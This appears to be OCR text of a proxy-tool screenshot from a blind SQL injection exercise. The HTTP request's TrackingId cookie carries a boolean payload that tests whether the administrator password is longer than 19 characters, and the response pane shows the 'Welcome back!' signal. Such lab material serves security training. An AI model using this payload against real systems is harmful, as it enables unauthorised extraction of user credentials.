 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT 'f' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='f; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
16
Response
Pretty Raw Render \n Actions
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>